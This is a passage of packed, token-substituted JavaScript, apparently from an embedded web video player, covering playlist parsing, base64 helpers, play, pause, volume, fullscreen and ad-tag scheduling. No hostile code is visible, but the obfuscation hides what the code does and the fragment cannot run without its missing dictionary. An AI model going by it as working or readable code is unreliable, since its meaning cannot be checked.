x.1X(/^\\s+|\\s+$/gm,\'\')}F{O x}};B Tc=E(x,n){if(n==0){O"#0"+bi.e(x)}if(n==-1){O bi.e(x)}if(n==1){O"#1"+ti(bi.e(x),1)}};B nb=E(x){if(v[x]!=""){if(1T v[x]!="4X"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){3n{v[x]=v[x].1X(/a2\'qt/ig,\'"\');o[x+\'o\']=2l(v[x])}2X(e){}}}}};B 5n=E(x){O 6S.uw(x)};B bT=E(x){if(x.1t(0,2)=="#1"){O bi.d(ti(x.1t(2),-1))}F if(x.1t(0,2)=="#0"){O bi.d(x.1t(2))}F{O x}};B oU=E(x){if(x){if(x.K(\'3p\')==-1&&x.K(\'.\')==-1&&x.Q>1i){x=\'1A:b0/rr;h6,\'+x}}O x};B 1l=E(x){x.C.5r="3f"};B 1n=E(x){x.C.5r="3Q"};B 2U=E(x){x?x.C.2o="1I":\'\'};B 6p=E(x){x?x.C.2o="4t":\'\'};B 5M=E(x){O x?x.C.5r!="3f"&&x.C.2o!="1I":J};B 4D=E(s){if(1T s=="4X"){if(s.K("px")>0){s=s.1t(0,s.K("px"))}}O 2A(s)};B 3f=E(x){O x.C.2o=="1I"};B m7=E(ce){B kk=2A(ce,16);B r=(kk>>16)&u1;B g=(kk>>8)&u1;B b=kk&u1;O r+","+g+","+b};B 4p=E(o,x,y){o[x+\'1d\']=0;o[x+\'2m\']=0;o[x+\'2J\']=0;o[x+\'19\']=0;if(I(o[y])){B z=o[y].2u(" ");if(z.Q==4){o[x+\'1d\']=z[0]?4a(z[0]):0;o[x+\'2m\']=z[1]?4a(z[1]):0;o[x+\'2J\']=z[2]?4a(z[2]):0;o[x+\'19\']=z[3]?4a(z[3]):0}}O o};B Tm=E(x){if(x){x=x.1X(/ /ig,\'px \')}O x+\'px\'};B km=E(x,y){O v[x]&&v[x]!=\'\'?v[x]:y};B dI=6S.uw(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1i,xO,xN,TI,TJ,TN,TM,TC,TB,Tt,78,79,80,81,82,83,84,85,86,87,88,89,90,SY,Tj,Ti,Tk,Tg,Tb,TO,Ur,Ul,U0,oc,U3,Ud);B bi={9q:dI+"Uc+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=bi.xQ(e);jm(f<e.Q){n=e.9u(f++);r=e.9u(f++);i=e.9u(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(nx(r)){u=a=64}F if(nx(i)){a=64}t=t+G.9q.5W(s)+G.9q.5W(o)+G.9q.5W(u)+G.9q.5W(a)}O t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1X(/[^A-xo-z0-9\\+\\/\\=]/g,"");jm(f<e.Q){s=G.9q.K(e.5W(f++));o=G.9q.K(e.5W(f++));u=G.9q.K(e.5W(f++));a=G.9q.K(e.5W(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5n(n);if(u!=64){t=t+5n(r)}if(a!=64){t=t+5n(i)}}t=bi.xR(t);O t},xQ:E(e){e=e.1X(/\\r\\n/g,"\\n");B t="";V(B n=0;n<e.Q;n++){B r=e.9u(n);if(r<g7){t+=5n(r)}F if(r>O8&&r<O9){t+=5n(r>>6|O7);t+=5n(r&63|g7)}F{t+=5n(r>>12|xT);t+=5n(r>>6&63|g7);t+=5n(r&63|g7)}}O t},xR:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;jm(n<e.Q){r=e.9u(n);if(r<g7){t+=5n(r);n++}F if(r>Oa&&r<xT){c2=e.9u(n+1);t+=5n((r&31)<<6|c2&63);n+=2}F{c2=e.9u(n+1);c3=e.9u(n+2);t+=5n((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}O t}};B ti=E(s,n){s=s.1X(/\\+/g,"#");s=s.1X(/#/g,"+");B a=wS(o.y)*n;if(n<0)a+=dI.Q/2;B r=dI.1t(a*2)+dI.1t(0,a*2);O s.1X(/[A-xo-z]/g,E(c){O r.5W(dI.K(c))})};B wS=E(x){x=x.2u(5n(61));B jF=\'\';B c1=5n(oc);B tk;V(B i in x){if(x.2r(i)){B tj=\'\';V(B j in x[i]){if(x[i].2r(j)){tj+=(x[i][j]==c1)?5n(49):5n(48)}}tk=2A(tj,2);jF+=5n(tk.6v(10))}}O jF.1t(0,jF.Q-1)};B I=E(x){O x!=1P&&1T(x)!=\'1Y\'&&x!=\'1Y\'};B dp=E(x,y){O I(x)?x:y};B 6n=E(x){O I(x)&&x!=-1&&x!=\'\'};B wT=E(y){B x=[];if(I(44.wW)){x=44.wW([],y)}F{V(B z in y){if(y.2r(z)){x[z]=y[z]}}}O x};B ew=E(el){O el.wI().19+(1W.wP?1W.wP:1W.NS)};B gH=E(el){NQ g8=el.wI();O g8.1d+1W.NO};B 7l=E(x){if(x!=\'\'){if(v.NU==1){1W.7G(x)}F{1W.8I.ag=x}x=\'\'}};B sc=E(){if(v.4d==1){o.4d?o.1K.2V(o.4d):\'\';o.4d=1P}};B zV=E(){B ix=J;if(o.1m.tv){1q("tv")}G.ad=E(x){o.R?o.R.1M(x):\'\'};G.6x=E(x){if(x){if(1T(x)==\'4X\'){x=x.1X(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){3n{x=x.1X(/a2\'qt/ig,\'"\');x=4I.6k(x)}2X(e){x="nF 4I"}}}if(1T(x)==\'3y\'){o.1r=[];o.X=oA(x);if(v.X.NV==1&&!v.4L){B 3H=44.3H(o.1r);B sZ=3H.6e(-1)[0];sZ?v.4L=sZ:\'\'}B y=yT();if(y){x=y.3j;o.eQ=y.1M;o.R?o.R.Bj(y.1M):\'\';if(I(y.2h)){if(o.P){o.P.8V(y.2h)}F{v.2h=y.2h}}if(I(y.2Y)){y.2k=y.2Y}if(I(y.1B)){v.1B=o.2n=y.1B}8j("wK");if(I(y.id)){o.3u=y.id}B sx=["2k","jB","t6","1c","xi","xg","fs","jz","az","5Y","2Q","6B","4q","4e","aD"];if(I(v.bn)){if(v.bn.Oj==1&&v.bn.k2==1){sx.2W("1M");sx.2W("t1");sx.2W("t2");sx.2W("t3");sx.2W("t4");sx.2W("t5")}}V(B i=0;i<sx.Q;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'1M\')>0){if(v.bn.B8==1){o.ka=v.bn.B7;o.U.mX(y)}o.U.ad(\'1M\')}if(o.R){o.R.6a(o.X)}if(o.3d){o.3d.m0()}}F{}}if(1T(x)==\'4X\'){x=oL(x);if(x.K("#"+v.9O)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.eP)==0&&x.K(v.hR)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=bu(x)}x=oL(x);if(v.fb==1){x=fb(x)}if(x==\'\'){1q("4u 3j");o.9p=H;js("1H","4u")}o.2a=[];o.8c=[];o.5N=[];o.tr=0;o.2R=0;o.5o=0;v.i2==\'\'?v.i2=\',\':\'\';if((x.K("]")>-1&&x.K("[")>-1)||I(v.bh)){o.3S=x.2u(v.i2)}F{o.3S=[x]}o.8z=[];if(I(v.bh)){B bh=v.bh.2u(v.i2)}if(o.3S.Q>0){B q=0;V(B i=0;i<o.3S.Q;i++){o.3S[i]=4f(o.3S[i]);if(o.3S[i]!=\'\'){if(o.3S[i].K("[")==0&&o.3S[i].K("]")>1){o.2a[i]=o.3S[i].1t(o.3S[i].K("[")+1,o.3S[i].K("]")-1);o.3S[i]=o.3S[i].1t(o.3S[i].K("]")+1)}F{if(I(v.bh)){o.2a[i]=I(bh[i])?bh[i]:\'\'}F{o.2a[i]=i+1}}B is=0;if(I(v.3V)&&q==0){if(6S(v.3V).K("jH:")==0){if(v.3V.1t(4)*1==i){is=1}}if(v.3V==o.2a[i]){is=1}if(v.3V=="5G"&&i==o.3S.Q-1){is=1}}if(I(o.3V)){if(o.3V==o.2a[i]){is=1;q=i}}if(is==1){o.tr=i;o.2R=i}o.3S[i]=tQ(o.3S[i])}}}F{o.3S[0]=tQ(o.3S[0])}O o.3S[o.tr]}}F{O x}};E tQ(x){if(I(v.yW)&&x.K("//")==-1){x=v.yW+x}O x};G.yX=E(){if(o.X){B x=o.X.zd();V(B i=0;i<x.Q;i++){x[i].aM=i}o.X=x;o.R.6a(o.X)}};G.6a=E(x){if(1T(x)==\'3y\'){o.1r=[];o.OL=x;o.X=oA(x);if(o.R){o.R.6a(o.X)}}};G.cH=E(x,y,z){!I(y)?v.3O=1:\'\';!I(z)?v.42=0:\'\';v.1k=1Y;v.4q=1Y;v.4e=1Y;o.9p!=2?o.9p=J:\'\';o.b4=J;o.7W=J;o.9D=0;o.gO=[];o.pK=J;o.n9=J;o.EF=J;o.iY=[J,J,J];o.OA=mU();o.zU=0;o.2t!=\'a2\'&&o.5l?o.5l.6B():\'\';if(v.tM>1){if(I(o.tz)&&v.tc==1){V(B i in o.tz){o.tz[i].pt=1Y}v.tM--}}if(o.dA){o.dA.6B()}if(o.P.6f()=="6b"){G.9w()}if(I(o.5t)){o.5t.3Z()}if(I(o.ic)){3i(o.ic)}js("1x");o.U.gx();x=G.6x(x);if(y==1){o.2t=\'\'}o.P.6x(x);if((o.1m.2B||o.1m.6i)&&!I(y)){o.U.2E()}if(I(o.fM)){o.3A={x:1,y:1,x0:1,y0:1};o.P.nB()}9s("1G","2E");o.P.ia();o.R.cU();o.R.jj();o.R.4h()};G.mX=E(x){B y=J;if(x&&o.ka){v.1M=o.ka;V(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.1M=v.1M.1X("{"+i+"}",x[\'t\'+i]);y=H}}}O y};G.9l=E(){if(v.3O==1){if(v.kw==1){1E(E(){o.U.2E()},4J)}F{G.2E()}v.Oz=1}gP()};G.gP=E(){gP()};E gP(){if(v.q9==1){if(1T zn!=="1Y"){o.th=1x zn()}}}G.ia=E(){B x=J;if(o.1m.2B){x=H;if(v.DK==1&&o.1m.9c){x=J}if(v.A0==1&&o.1m.fq){x=J}if(v.zY==1&&o.1m.5p){x=J}if(v.Oq==1&&o.1m.8W){x=J}}if(v.Oo==1&&o.1m.tv){x=H}O x};G.pO=E(){o.P.3P(v.1O);if(o.3C){o.P.4W()}o.b4=H;o.R.4h();if(!o.1G&&!o.1B){v.5L==1?o.5L.2M("4Z"):\'\'}if(o.5F&&o.5I){o.4N.Go()}};G.uy=E(){!o.jD?8U(H):\'\'};E 8U(x){o.jD=H;if(o.R){if(o.R.bD()){o.R.6Y()}}if(o.3d){o.3d.dr()}!x?o.P.2E():\'\';if(!o.pK){1E(E(){o.P.ia()},4J)}!o.1G?o.R.2E():\'\';v.5L==1?o.5L.2M("1G"):\'\';v.29==1?o.U.gx(\'bS\'):\'\';if(o.1m.2B){o.R.ff()}if(I(o.5t)){o.5t.Om()?o.5t.zl():\'\'}if(v.Or==1&&I(v.fs)&&o.dt){if(v.fs!=\'\'&&!I(o.hm)){o.hm=6N(oQ,v.yR*2q);oQ()}}}G.2E=E(hn){if(!o.1G){B 2p=J;if(o.2t=="47"){if(!o.P.kL()&&v.3O!=1&&v.42==1){2p=H;if(1W[\'6P\']){v.3O=1;o.P.pf()}}}if(v.6Z==1&&v.uU==0){o.U.k1();2p=H}if(o.9p||2p){if(o.9p){7M("6W")?ma(2):\'\'}}F{o.iT=J;yb(!o.1B);o.9o.k7();if(!o.1B){js("1B");o.1B=H;if(v.1v.tG==1){1E(E(){o.R.ny()},1i)}if(v.1v.8i>0&&v.3O==1){o.eu=H;1E(ug,v.1v.8i*2q)}if(v.Ov==1&&v.Ot){Ou()}V(B i=0;i<o.bw.Q;i++){if(v[\'AC\'+o.bw[i]]==1){2K.6X("Bi"+o.bw[i],6o.8Y())}}if(v.NM==1&&v.NL){N4("1B")}js("1x");o.R.4h();9s("1G","2E");o.ab?9s("ym","N3",1):\'\'}F{9s("ye","N0")}if(v.yd==1&&!o.2g){B dd=1x 6o();B tt=dd.7Z();if(tt-o.9r<d9){if(v.yf==1){o.1m.2B?G.7D():\'\'}F{G.7D()}}}if(o.dA){o.dA.6B()}if(hn!=1&&7M("6W")||7M("6K")){ma(2)}F{if(v.7l==1&&I(v.yN)&&!I(3t.7l)){7l(v.yN);2p=H}if(!2p){1q("2E");if(o.2t!=\'Nc\'){o.P.1k()>0?o.R.4c(o.P.Y(),o.P.1k()):\'\'}if(!o.uj){o.uj=H;if(v.1v.8i>0&&v.3O==1){o.eu=H;1E(ug,v.1v.8i*2q)}}B jS=J;if(o.P.Y()>1&&v.mx==1&&hn!=1&&!9t()){jS=7M("bS")}if(jS){9t()?8U(J):\'\'}F{8U(J)}}}}}F{o.P?o.P.2E():\'\'}};E ug(){o.eu=J;o.R.4h()}G.2S=E(){if(o.1G){1q("2S");o.P.2S();o.R.2S();js("4Z");v.pJ?7q():\'\';v.oh==1?mo():\'\';v.5L==1?o.5L.2M("4Z"):\'\';if(!I(o.29)&&v.mx==0){7M("bS")}o.jD=J}};G.4W=E(){o.P.4W();o.R.4W();o.3C=H;js("51")};G.6I=E(){o.P.6I();o.3C=J;o.R.6I();js("9B")};G.3P=E(x,y){x<0.Nb?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.4W();v.1O=0;x=0}F{if(o.3C){G.6I()}v.1O=x}js("1O",x);o.R.3P(x,y);o.P.3P(x)};G.8b=E(){o.R.8b()};G.6H=E(){o.R?o.R.6H():\'\'};G.Na=E(){G.6H()};G.pV=E(){o.U.6E();G.6H()};G.4c=E(Y,1k){if(o.3k&&!o.1B){B f=o.3k.9i();if(f.t&&f.d){Y=f.t}}o.R.4c(Y,1k)};G.ov=E(Y,1k){if(I(o.2n)&&o.2t!="47"&&!o.P.5d()){o.U.3I(o.2n,J);o.2n=1Y}};G.f4=E(){B d=1x 6o();o.9r=d.7Z();B x=J;if(o.R.bD()&&v.1e.9j!=1){o.R.6Y();x=H}if(o.3d){if(o.3d.N8()){o.3d.dr();x=H}}if(v.X.9j==0){if(o.R.bM()&&v.X.e7==1){o.R.aY();x=H}}if(v.7l==1&&I(v.ux)&&!I(3t.7l)){7l(v.ux);x=H}if(!x){if(v.1V.on==1&&v.1V.2F==1&&v.1V.o1==1){7i(\'1G\',(o.1G?0:1))}G.d8()}};G.Bq=E(){if(o.R.bD()){o.R.6Y()}};G.d8=E(){if(o.P.6f()=="6b"){G.2S()}F{G.2E()}av()};G.3I=E(b6,fw){if(b6<o.P.1k()){if(v.eJ.MZ==1){if(b6>o.P.Y()){O}}if(v.4e>0){b6<v.4e?b6=v.4e:\'\'}o.v9=b6;o.P.3I(b6);if(fw){o.R.3I(b6,o.P.1k())}o.hL=H;o.gU=o.P.Y();av(o.gU)}};G.MY=E(1c,4g,v3){if(o.P.6f()=="6b"&&o.fB!=\'9V\'){2S();if(o.2g&&v3){o.R.8F()}}1W.7G(1c,4g)};G.iR=E(){B x=o.P.aT();if(I(v.5Y)){x=v.5Y}if(x!=\'\'){js("5Y");B hW=1W.7G(x,(v.MO==1?\'MP\':\'ur\'));hW.5T()}};G.6E=E(){B Y=o.P.Y();B 1k=o.P.1k();o.R.cN(Y,1k)};G.pp=E(){B Y=o.P.Y();B 1k=o.P.1k();B aQ=1k>0?Y/1k:0;if(!o.hL){o.R?o.R.cN((o.2n>0?o.2n:Y),1k):\'\'}F{Y!=o.gU?o.hL=J:\'\'}if((v.ga==1||v.uV==1)&&1k>0){iS("ut","2E 25%",aQ,0.25);iS("uq","2E 50%",aQ,0.50);iS("tn","2E 75%",aQ,0.75)}V(B i=0;i<3;i++){if(!o.iY[i]){if(aQ>=i*0.25+0.25){vd(i)}}}v.tl==1?1q(1,Y,1k):\'\';if(v.8D==1){if(o.1G){B z=J;B j9=J;if(v.v5==1){if(!o.P.5d()){z=H}}if(Y>0){if(Y==o.Y&&!z){j9=H}F{o.9D=0}o.Y=Y}F{if(v.MR==1){B ld=o.P.ba();v.tl==1?1q(2,ld,o.j4):\'\';if(!z){if(ld==o.j4){j9=H}F{o.9D=0}}o.j4=ld}}if(j9){o.9D++;v.tl==1?1q(3,o.9D):\'\';if(o.9D==v.oy*(2q/o.ns)){o.U.dx()}}}}if(v.29==1){v.MT!=1&&v.tc==1?pn("8P",Y,1k):\'\';v.Nf!=1&&v.pd==1?pn("f8",Y,1k):\'\'}if(v.uB==1&&v.t0>0){if(Y>=v.t0){if(!I(o.29)){if(7M("6K")){o.P.2S();o.R.2S()}v.t0=0}}}8j("1G");if(v.6Z==1&&v.uU>-1){NC(Y,1k)}if(o.7X){av(Y)}if(o.4V&&v.bz==1){if(o.3k){o.3k.j8(Y,1k)}}if(I(v.4q)){if(v.4q>0&&Y>v.4q){if(o.2t=="47"){o.P.2S();o.P.3I(v.1B>0?v.1B:0)}F{o.P.ls();o.U.9w()}v.1B>0?o.2n=v.1B:\'\';o.U.ky()}}if(I(v.6B)){B r1=v.6B.2u(",");V(B i=0;i<r1.Q;i++){B r2=r1[i].2u("-");if(r2.Q==2){if(Y>r2[0]&&Y<r2[1]){o.P.3I(r2[1])}}}}};E vd(x){o.iY[x]=H;if(v.bz==1&&v.7j==1&&v.v7==x){if(o.4V&&o.3u){o.3k?o.3k.uS(o.3u):\'\'}}}E iS(x,y,t,p){if(!I(o.gO[y])){if(t>p){9s(x,y,1)}}};G.dx=E(){o.9D=0;if(v.Nk==1){js("8D")}F{o.2n>0||o.P.5d()?\'\':o.2n=o.P.Y();B uC=o.R.bM();js("8D");o.P.8D();uC&&v.X.e7==1?o.R.jp():\'\'}};G.uW=E(){o.R.cN(0,0);o.R.tS(0,0);o.U.4c(0,0);o.R.6H()};G.tW=E(){B Y=o.P.ba();if(v.Ni==1){js("ba",Y)}B 1k=o.P.1k();o.R?o.R.tS(Y,1k):\'\'};G.ky=E(){js("Ng");if(v.bj==1){if(o.2t=="47"){G.9w()}v.29==1?o.U.gx(\'6W\'):\'\';if(v.1B>0){o.U.3I(v.1B)}G.2E()}F{if(o.P.5d()||o.2t=="47"){G.9w()}F{if(v.uz==1){o.U.3I((v.1B>0?v.1B:0),H);if(o.1m.ie){o.P.2S()}}}o.R.8w();v.uB==1?v.Nt=1:\'\';if(7M("mW")||7M("pk")){}F{a1()}}};G.7D=E(){B 2p=J;B 1H=J;o.vn=J;o.bo=H;1E(E(){o.bo=J},cS);V(B x in o.7p){if(o.7p.2r(x)){if(I(o.7p[x])){3n{o.7p[x].uH()}2X(e){}}}}3n{o.da=H;if(((o.1m.5p&&v.jh==1)||(o.1m.8W&&v.AI==1))&&o.5I&&!o.c4){B x=o.P.7B();if(x){if(x.Nu){tm();2p=H}}}if(!2p){B iI;B y=o.1K;if(y.tC){o.7n=H;iI=y.tC({iX:"1l"});if(iI!==1Y){iI.bL(E(){}).2X(E(1H){})}}F if(y.tD){y.tD({iX:"1l"});o.7n=H}F if(o.1K.tx){y.tx({iX:"1l"});o.7n=H}F if(y.tF){y.tF({iX:"1l"});o.7n=H}F if(y.td){y.td();o.7n=H}}}2X(e){1H=H;1q(e)}if(!o.7n&&!2p){if(o.1m.3R&&o.lw){tm()}F{G.oC()}}if(!1H){1E(vB,4U)}};E tm(){B x=o.P.7B();if(x){o.il=H;o.P.uY();x.OQ();x.1u("OR",vl)}}E vB(){if(o.vn!=H){if(o.8Z){o.P.cJ()}if(v.1V.o6==1){j3(H);o.4R=H}v.5L==1?o.5L.2M("iO"):\'\';js("2g");9s("iO","7D",1)}};B h0;B 9F={x:0,y:0};E nV(e){if(o.3d){if(o.3d.Qb()){O}}o.7U=H;41(h0);h0=6N(E(){o.7U=J;o.R.4y();9F={x:0,y:0};41(h0)},3W);o.R.4y();e.8h();e.um!=0?9F.x++:9F.x--;e.eZ!=0?9F.y++:9F.y--;if(e.Qc!=0){if(9F.x>9F.y){if(e.um>0){o.U.3P(4a(v.1O)-v.1V.cW/10,"no")}F{o.U.3P(4a(v.1O)+v.1V.cW/10,"no")}}F{if(e.eZ>0){o.U.3P(4a(v.1O)+(o.1m.hW?-v.1V.cW/10:v.1V.cW/10),"no")}F{o.U.3P(4a(v.1O)-(o.1m.hW?-v.1V.cW/10:v.1V.cW/10),"no")}}o.R.gW()}}E vl(){if(o.1m.5p){o.P.uT();js("oe")}o.il=J}G.oC=E(){if(o.da){o.2g=H;o.R.7D();if(!o.7n){if(I(o.7x)){3n{L(o.7x,{\'W\':\'1i%\',\'Z\':\'1i%\',\'1h\':\'o8\',\'19\':0,\'1d\':0,\'59\':"lP"})}2X(d4){}}L(o.1K,{\'W\':\'1i%\',\'Z\':\'1i%\',\'1h\':\'o8\',\'19\':0,\'1d\':0,\'59\':"lP"});o.3D=o.1K.1Z;o.4A=o.1K.2N;3n{1Q.aP.C.6J=\'3f\';if(!I(o.X)){1Q.w6=E(e){e.8h()}}}2X(d4){}}if(v.o7==1){L(o.1K,{\'6h\':\'#3B\'})}if(o.3d){o.3d.dr()}av();o.da=J}};G.8F=E(){ix=H;if(1Q.vz){1Q.vz()}F if(1Q.vu){1Q.vu()}F if(1Q.vv){1Q.vv()}F if(1Q.vW){1Q.vW()}F if(1Q.wn){1Q.wn()}F if(1Q.wD){1Q.wD()}if(!o.7n){G.oG(J)}};G.Eo=E(x,y){nn(x,y)};E nn(x,wB){if(I(o.29)&&!wB){o.mp=x}F{B 2p=J;B eE=o.bH/x;if(I(o.7x)&&v.D7!=1){3n{L(o.7x,{\'Z\':eE})}2X(d4){2p=H;1q("eM Qk Qa")}}if(!2p){o.4B=x;o.9S=eE;if(o.4B>0){L(o.1z,{\'Z\':eE})}js("Z",eE)}if(o.29&&!o.2g){o.4A=eE;o.29.2C()}}};G.oG=E(x){if(ix||x){o.2g=J;o.il=J;if(!o.7n){if(I(o.7x)){3n{L(o.7x,{\'1h\':\'s0\',\'19\':0,\'1d\':0,\'59\':\'wz\'});L(o.7x,o.D6);L(o.7x,{\'W\':o.9H,\'Z\':o.bA})}2X(d4){}}L(o.1K,{\'W\':o.9H,\'Z\':o.bA,\'1h\':\'2f\',\'19\':0,\'1d\':0,\'59\':\'wz\'});3n{1Q.aP.C.6J=\'2y\';1Q.w6=E(e){O H}}2X(d4){}}o.R.8F();if(v.o7==1){L(o.1K,{\'6h\':v.ln});if(v.eb==1){o.1K.C.6h=\'eb\'}F{L(o.1K,{\'6h\':v.ln})}}if(v.1V.o6==1){j3(J);o.4R=J}if(o.3d){o.3d.dr()}av();o.iG?o.iG=J:\'\';o.R.jt();ix=J;js("oe");o.7n=J;o.bo=J}};G.4R=E(x){j3(x)};E j3(x){9F={x:0,y:0};if(x){1W.1u("nW",nV)}F{41(h0);1W.6j("nW",nV)}}G.9w=E(){v.42=0;o.R.2S();o.U.uW();o.P.3P(v.1O);if(o.R.bD()){o.R.6Y()}if(o.3C){G.4W()}if(I(o.hm)){41(o.hm);o.hm=1P}av(0);1q("2p");js("2p")};G.o2=E(){v.42=0;v.3O=0;o.P.ls();o.U.9w()};G.5D=E(x){if(I(o.2R)){if(o.2R!=x){o.2R=x;if(v.qF==1){o.3V=o.2a[x];if(o.4V){2K.6X("qG",o.3V)}}o.P.5D(x);js("4z",o.2a[x]);o.R.tA(x)}}};G.i7=E(){o.R?o.R.i7():\'\'};G.ck=E(x){if(I(o.5o)){if(o.5o!=x){o.5o=x;if(v.AB==1){o.8N=v.8N=o.5N[x];if(o.4V){2K.6X("r7",o.8N)}}o.P.ck(x);js("6r",x);o.R.jg("6r")}}};G.7V=E(x,z){B y=x;6S(y).K(\'.\')>0?z=1:\'\';if(!z){y=x==o.gD?1:o.4M[x];o.9h=x}if(o.f5){if(x==o.cR){O}o.cR=y;V(B i=0;i<o.4M.Q;i++){if(y<=o.4M[i]){o.9h=i;1g}}}if(o.4V&&v.AM==1){2K.6X("AL",y)}js("4S",y);o.P.7V(y);o.R.jg("4S")};E av(x){o.5l?o.5l.1n(I(x)?x:o.P.Y()):\'\'};G.jZ=E(){if(o.5l){av();o.5l.C()}};G.h5=E(x){if(1T(jW)==\'E\'){!o.5l?o.5l=1x jW():\'\';o.5l.1B(x)}};B 6A;B 8u;B mM;B 2j;E 7M(x){if(v["7t"+x+"w4"]>0&&o.4V){B tb=2K.3K("iH"+x+"7b"+o.d);if(tb){B ct=1x 6o();o.9r=ct.7Z();B uI=(ct.7Z()-tb)/Q3;if(uI<v["7t"+x+"w4"]){O J}}}if(v["7t"+x+"yx"]>0){if(o.P.1k()>0){if(o.P.1k()<v["7t"+x+"yx"]*60){if(v["7t"+x+"yz"]>0){v.eA=v["7t"+x+"yz"]}F{O J}}}}if(o.gI.K("a4")!=-1&&v.29==1&&!o.hn&&v[x+\'s\']==1){if(1T pA=="1Y"){O J}if(x=="6K"||x=="pk"){if(1T yO!=="1Y"){2j=[];O yO(x)}}if(I(o.29)||I(o.5X)){if(!5M(o.l6)){O J}F{O H}}F{if(I(v[x])){if(v[x].6v().K(".")>-1||v[x].6v().K(":")>-1||v[x].6v().K("[QJ]")>-1){js("QT",x);if(!9t(x)&&x!="f8"){1E(E(){o.U.8b()},10);eW()}6A=0;8u=0;mM=x;2j=v[x].2u(" kD ");o.5b=[];o.QS=2j.Q;o.xA=1;o.ju=H;V(B i=0;i<2j.Q;i++){2j[i]=2j[i].2u(" or ")}v[x.8Q("7b","dM")]=v[x];v[x]=1P;o.4G=x;if(x!=\'f8\'){o.29=1x pA()}o.5X=1x j7();V(B i=0;i<2j.Q;i++){V(B j=0;j<2j[i].Q;j++){B 7g=4f(2j[i][j]);if(7g.K("[50%]")>0){B 1J=5E(1,2);2j[i][j]=2j[i][j].1X("[50%]","");if(1J==2){2j[i][j]=\'\'}}}}if(v.nf==1){V(B i=0;i<2j.Q;i++){B n=i==0?1:0;if(2j[i].Q>n){V(B j=n;j<2j[i].Q;j++){B 7g=4f(2j[i][j]);if(o.1m.oZ){eO(7g)}F{1E(eO,i*1i,7g)}}}}}if(2j[0][0]==\'\'){dw()}F{o.5X.iZ(4f(2j[0][0]),x)}O H}F{O J}}F{O J}}}F{O J}};G.yP=E(x){7M(x)};E pn(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;V(B i in o[w+\'o\']){if(o[w+\'o\'].2r(i)){if(!I(o[w+\'o\'][i].pt)&&I(o[w+\'o\'][i].Y)&&I(o[w+\'o\'][i].29)){B z=o[w+\'o\'][i].Y.6v();if(z){if(z.K("%")>0){if(d>0){z=2A(z.1t(0,z.K("%")))*d/1i}F{z=-1}}F{z=2A(z)}if(x>=z){if(v[\'7t\'+w+\'yc\']>0&&z>-1){if(x-z>=v[\'7t\'+w+\'yc\']){z=-1}}if(z>-1){y=o[w+\'o\'][i].29;v[w]=o[w+\'o\'][i].29;o[w+\'QQ\']=o[w+\'o\'][i].Y;o[w+\'QG\']=o[w+\'o\'][i].QF;if(7M(w)){o[w+\'o\'][i].pt=H;1g}}}}}}}}};E 9t(z){B y=J;B x=[\'8P\',\'bS\'];V(B i=0;i<x.Q;i++){if(o.4G==x[i]||z==x[i]){if(v[\'7t\'+x[i]+\'Qt\']==1){y=H}}}O y};G.9t=E(x){O 9t(x)};G.Qr=E(){if(9t()){if(o.1G){o.P.2S();o.R.2S()}L(o.l6,{"1o":1,"5r":"3Q","1d":0})}o.4G=="8P"?o.yo.2W(o.yQ):\'\';if(o.il&&!o.7n){B x=o.P.7B();if(x){x.Qy()}}};G.QD=E(x){o.5X=1P;1q("a4 3F");js("QE",o.4G);if(x.1C=="f8"){B zu=1x QC(x);o.pd.2W(zu)}F{if(I(o.29)){if(v.42==0&&v.QB==1&&o.P.Y()==0&&o.P.1k()==0){v.42=1;o.P.nE()}if((!o.29.Qz()||x.zo)&&o.pG>0){1q("a4 QA");o.29.3Z();o.29=1P;o.29=1x pA()}if(9t()){if(o.an==0){L(o.l6,{"1o":0,"5r":"3f","1d":3W})}}F{if(o.1G){o.P.2S();o.R.2S()}}o.pG++;if(o.ju&&v.d1>0){3i(o.d1);o.d1=1E(wG,v.d1*2q*60);if(I(v.yZ)){if(v.yZ!=\'\'){o.fZ?o.fZ.6B():\'\';o.fZ=1x PU()}}}o.ju=J;if(v.xe>0){1q("a4 PT");js("Pd");1E(oo,v.xe*2q,x)}F{oo(x)}}F{1q("a4 P9")}}};E oo(x){o.29.Go(x)}E wG(){if(I(o.29)){if(o.29.rB()&&o.an==0){o.29.od();1q("a4 DP "+v.d1);2j=[];aw()}}}G.Pj=E(){js(\'Pi\',o.4G);1q("a4 1H");dw()};G.dw=E(){B 2p=J;B eB=J;if(o.4G=="6W"){if(v.io>0&&o.e4>0){eB=H;if(o.an>=v.io){2p=H}}if(v.eA>0&&!eB){if(v.xr==1&&o.e4==0){}F{if(o.an>=v.eA){2p=H}}}}!2p?dw():aw()};G.P8=E(x){if(v[o.4G+"p3"]){V(B i=0;i<3;i++){v[o.4G+"p3"]=v[o.4G+"p3"].1X(x+(i==0?\' kD \':(i==1?\' or \':\'\')),\'\')}}};E dw(){if(2j.Q>0&&2j[6A]){if(8u<2j[6A].Q-1){o.29?o.29.od():\'\';8u++;B 7g=4f(2j[6A][8u]);B fj=nS(7g);if(fj==\'iN\'){o.5X=1x j7();o.5X.iZ(7g,o.4G)}if(fj==\'1H\'){dw()}}F{aw()}}F{aw()}}E nS(7g){B x=\'iN\';if(v.nf==1&&o.5b){B jG=J;B n=0;V(B i=0;i<o.5b.Q;i++){if(o.5b[i].iF==0){if(o.5b[i].aA.wU(7g)){o.5b[i].iF=1;B y=o.5b[i].aA.9z();if(y==\'3F\'){o.5X=o.5b[i].aA;1q("a4 wU");o.5b[i].aA.fC();x=y}F{if(y==\'\'){x=\'ok\';1q("a4 